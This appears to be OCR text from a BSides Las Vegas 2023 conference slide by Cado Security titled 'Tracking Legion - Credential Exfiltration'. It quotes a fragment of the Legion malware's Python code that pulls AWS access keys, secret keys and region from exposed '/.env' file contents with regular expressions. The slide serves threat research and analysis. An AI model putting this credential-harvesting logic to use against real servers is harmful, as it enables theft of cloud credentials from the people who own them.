 CADO//
Tracking Legion - Credential Exfiltration
if "AWS_ACCESS_KEY_ID" in text:
if "AWS_ACCESS_KEY_ID=" in text:
method = '/.env'
try:
aws_key = reg("\nAWS_ACCESS_KEY_ID=(.*?)\n", text)[0]
except:
aws_key = ''
try:
aws_sec = reg("\nAWS_SECRET_ACCESS_KEY=(.*?)\n", text)[0]
except:
aws_sec = ''
try:
asu = legion().get_aws_region(text)
if asu:
aws_reg = asu
else:
aws_reg = ''
CADO//
BSIDES
LAS VEGAS
23
BSidesLV.org